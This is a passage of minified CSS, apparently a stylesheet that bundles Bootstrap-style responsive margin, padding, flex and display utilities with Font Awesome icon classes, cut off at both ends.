rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa